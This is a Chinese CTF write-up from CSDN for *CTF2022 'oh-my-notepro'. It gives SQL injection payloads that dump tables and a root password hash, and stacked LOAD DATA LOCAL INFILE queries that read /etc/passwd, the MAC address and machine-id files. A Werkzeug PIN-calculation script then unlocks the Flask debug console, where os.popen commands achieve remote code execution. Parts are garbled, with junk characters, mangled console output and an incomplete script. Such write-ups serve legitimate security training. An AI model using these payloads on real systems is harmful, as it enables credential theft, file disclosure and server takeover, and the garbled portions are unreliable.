### \*CTF2022 oh-my-notepro



 Sk1y
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □</t



比赛wp 专栏收录该内容

9篇文章 0 订阅 订阅专栏

### \*CTF2022 oh-my-notepro

文章目录

\*CTF2022 oh-my-notepro

sql注入

读文件,得pin码

1. 用户名

2. app.py路径

3. 读mac

4. 读/etc/machine-id

5. 读/proc/self/cgroup

exp

登录挺宽松就登录了, note-id是在sql数据库中查找的, 可以得到notes表名

#### гюданныценов

sqlalchemy.exc.ProgrammingError: (pymysql.err.ProgrammingError) (1064, "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'sel'' at line 1") [SQL: select \* from notes where note\_id="0ondj2c52fj4U5747oujnhIma059ocx8" union sel'] (Background on this error at: https://sqlalche.me/e/14/f405)

### sql注入

存在sql注入,查看回显点

<mark>%27union%20select%201,2,3,4,5;%</mark>23 4 5 都是

# Notes

Check notes!

5 4 CSDN @Sk1y

%27union%20select%201,2,3,version(),version();%23

# Notes

Check notes!

## 5.6.51

5.6.51

CSDN @Sk1y

查看数据库名称

%27union%20select%201,2,3,version(),database();%23

# Notes

Check notes!

## ctf

5.6.51

读表名

%27union%20select%201,2,3,version(),(select%20group\_concat(table\_name)%20from%20information\_schema.tables);%23

注意看最后的那里,和我们的报错是一样的,有notes表,证实了这一点

CHARACTER\_SETS,COLLATIONS,COLLATION\_CHARACTER\_SET\_APPLICABILITY,COLUMNS,COLUMN\_PRIVILEGES,ENGINES,EVENTS,FILES,G LOBAL\_STATUS,GLOBAL\_VARIABLES,KEY\_COLUMN\_USAGE,OPTIMIZER\_TRACE,PARAMETERS,PARTITIONS,PLUGINS,PROCESSLIST,PROFILI NG,REFERENTIAL\_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA\_PRIVILEGES,SESSION\_STATUS,SESSION\_VARIABLES,STATISTICS,TABLE S,TABLESPACES,TABLE\_CONSTRAINTS,TABLE\_PRIVILEGES,TRIGGERS,USER\_PRIVILEGES,VIEWS,INNODB\_LOCKS,INNODB\_TRX,INNODB\_S YS\_DATAFILES,INNODB\_LOCK\_WAITS,INNODB\_SYS\_TABLESTATS,INNODB\_CMP,INNODB\_METRICS,INNODB\_CMP\_RESET,INNODB\_CMP\_PER\_I NDEX,INNODB\_CMPMEM\_RESET,INNODB\_FT\_DELETED,INNODB\_BUFFER\_PAGE\_LRU,INNODB\_SYS\_FOREIGN,INNODB\_SYS\_COLUMNS,INNODB\_ YS\_INDEXES,INNODB\_FT\_DEFAULT\_STOPWORD,INNODB\_SYS\_FIELDS,INNODB\_CMP\_PER\_INDEX\_RESET,INNODB\_BUFFER\_PAGE,INNODB\_CMP MEM,INNODB\_FT\_INDEX\_TABLE,INNODB\_FT\_BEING\_DELETED,INNODB\_SYS\_TABLESPACES,INNODB\_FT\_INDEX\_CACHE,INNODB\_SYS\_FOREIGN N\_COLS,INNODB\_SYS\_TABLES,INNODB\_BUFFER\_POOL\_STATS,INNODB\_FT\_CONFIG,notes,users

查看users表

%27union%20select%201,2,3,version(),(select%20group\_concat(column\_name)%20from%20information\_schema.columns%20wh ere%20table\_name=%27users%27);%23 得到 id,username,password

查看username和password

## Notes

Check notes!

## root:202cb962ac59075b964b07152d234b70

5.6.51

CSDN @Sk1y

. %27union%20select%201,2,3,version(),(select%20group\_concat(username,0x3a,password)%20from%20users);%23 root:202cb962ac59075b964b07152d234b70

但是有了这个**root**和密码,不过好像没啥用

换个思路

读文件,得pin码

loadfiled读文件,通过flask开启了debug模式,然后通过pin码进行RCE

可以读文件之后,题目就和 [GYCTF2020]FlaskApp 这个题目很相似了,读一些文件,然后通过大佬的脚本得到pin码

#### 1. 用户名

';create table aaa(name varchar(1000));load data local infile "/etc/passwd" into table ctf.aaa;%23 'union%20select%201,2,3,4,(select%20group\_concat(name)%20from%20ctf.aaa);%23

### Notes

Check notes!

root:x:0:0:root:/root:/bin/bash,daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin,bin:x:2:2:bin:/bin:/u data:x:33:33:www-

data:/var/www:/usr/sbin/nologin,backup:x:34:34:backup:/var/backups:/usr/sbin/nologin,list:x:38:38: List Manager:/var/list:/usr/sbin/nologin,irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin,gnats:x:41:41:Gn Bug-Reporting System

(admin):/var/lib/gnats:/usr/sbin/nologin,nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolc

CSDN @Sk1y

在/etc/passwd中可以得到用户名: ctf

2. app.py路径



response = self.handle\_exception(e)

#### 3. 读mac

';create table bbb(name varchar(1000));load data local infile "/sys/class/net/eth0/address" into table ctf.bbb;% 23 'union select 1,2,3,4,(select group\_concat(name) from ctf.bbb);%23



Check notes!



4

CSDN @Sk1y

将mac地址去掉;,然后在python中进行转化

02:42:c0:a8:90:03 print(int('0242ac1f0003',16)) 2485723369475

#### 4. 读/etc/machine-id

';create table machine(name varchar(1000));load data local infile "/etc/machine-id" into table ctf.machine;%23 'union select 1,2,3,4,(select GROUP\_CONCAT(name) from ctf.machine)%23 1cc402dd0e11d5ae18db04a6de87223d



### 1cc402dd0e11d5ae18db04a6de87223d

4

CSDN @Sk1y

#### 5. 读/proc/self/cgroup

| ';create | table   | cc(name  | varchar | (1000));loa | d data | local  | infile | "/proc/self/ | cgroup" | into | table | ctf.cc;% | 23 |
|----------|---------|----------|---------|-------------|--------|--------|--------|--------------|---------|------|-------|----------|----|
| 'union s | elect : | 1,2,3,4, | (select | group_conca | t(name | ) from | ctf.cc | );%23        |         |      |       |          |    |
|          |         |          |         |             |        |        |        |              |         |      |       |          |    |
|          |         |          |         |             |        |        |        |              |         |      |       |          |    |



### 2:devices:/docker/9cfbff4dca5ae8bd5f82dad5b7b30f43bc41fcde7cf41bdfa213e96595e05ff7

CSDN @Sk1y

#### 9cfbff4dca5ae8bd5f82dad5b7b30f43bc41fcde7cf41bdfa213e96595e05ff7

#### exp

注意exp的变化,Werkzeug的更新给pin码计算带来了新的变化 直接看官方wp的解释

通过翻阅源码可知, Werkzeug的更新给pin码的计算方式带来了变化

https://github.com/pallets/werkzeug/commit/617309a7c317ae1ade428de48f5bc4a906c2950f,直接使用网上大多数的pin码计算方式并不能计算出 当前环境下正确的pin码,主要有两个变化,一个是修改以前是读取 /proc/self/cgroup、/etc/machine-id、/proc/sys/kernel/random/boot\_id 这 三个文件,读取到一个文件的内容,直接返回,新版本是从 /etc/machine-id、/proc/sys/kernel/random/boot\_id 中读到一个值后立即break,然 后和 /proc/self/cgroup 中的id值拼接,使用拼接的值来计算pin码;二一个变化是h的计算从md5变为了使用sha1,所以计算pin码的POC也要进 行相应的调整,此外输入正确的pin码以后大概率会出现404等错误,可以通过清理网站缓存然后开启一个新的无痕会话来解决这个问题。

参考POC如下

CSDN @Sk1y

1. md5->sha1

#### 2. /etc/machine-id+/proc/self/cgroup中的id, 二者拼接

```
import hashlib
from itertools import chain
probably_public_bits = [
private_bits = [
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
   if not bit:
   h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
   h.update(b'pinsalt')
   num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
   for group_size in 5, 4, 3:
       if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
       rv = num
print(rv)
```

访问 http://121.37.153.47:5002/console#

输入pin,导入os模块,查看根目录,运行/readflag

import os
os.popen('ls /').read()
os.popen('/readflag').read()

>>> os.popen('1s -1 /').read()
'total 92\ndrwxr-xr-x 1 ctf ctf 4096 Apr 17 13:30 app\ndrwxr-xr-x 1 root root 4096 Mar 1 06:27 bin\ndrwxr-xr-x 2 root root 4096 Dec 11 17:25 boot\ndrwxr
root root 4096 Apr 17 13:30 etc\n-r-x----- 1 root root 33 Apr 16 01:35 flag\_cantguessit\ndrwxr-xr-x 1 root root 4096 Apr 16 01:41 home\ndrwxr-xr-x 1 root
Feb 28 00:00 lib64\ndrwxr-xr-x 2 root root 4096 Feb 28 00:00 media\ndrwxr-xr-x 2 root root 4096 Feb 28 00:00 run\ndrwxr-xr-x 1 root
xr-x 1 root root 16856 Apr 16 01:35 readflag\ndrwxr----- 1 root root 4096 Apr 16 01:41 root\ndrwxr-xr-x 3 root root 4096 Feb 28 00:00 run\ndrwxr-xr-x 1 ro
4096 Feb 28 00:00 srv\ndr-xr-x 13 root root 0 Apr 16 07:34 sys\ndrwxrwxrwt 1 root root 4096 Apr 16 01:41 tmp\ndrwxr-xr-x 1 root root 4096 Feb 28 00:00
>>> os.popen('1s /').read()
'app\nbhobt\ndrwy\ndrv\ndr\scr\_xr-x^1 = 1 root root 4096 Feb 28 00:00 run\ndrwxr-xr-x 1 root root 4096 Feb 28 00:00 run\ndrwxr-xr-x 1 root root 4096 Feb 28 00:00 run\ndrwxr-xr-x 1 root root 4096 Feb 28 00:00 run\ndrwxr-xr-x 1 root root 4096 Feb 28 00:00 run\ndrwxr-xr-x 1 root root 4096 Feb 28 00:00 run\ndrwxr-xr-x 1 root root 4096 Feb 28 00:00 run\ndrwxr-xr-x 1 ro
4096 Feb 28 00:00 srv\ndr-xr-x 13 root root 0 Apr 16 07:34 sys\ndrwxrwxrwt 1 root root 4096 Apr 16 01:41 tmp\ndrwxr-xr-x 1 root root 4096 Feb 28 00:00 run\ndrwxr-xr-x 1 root root 4096 Feb 28 00:00 run\ndrwxr-xr-x 1 root root 4 /// us.pupen( is / ).read()
 'app\nbin\nbout\ndev\net<\nflag\_cantguessit\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nreadflag\
>>> os.popen('/readflag').read()
 '\*ctf[exploit\_Update\_with\_Version]'
>>> uroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n' 🖃

CSDN @Sk1y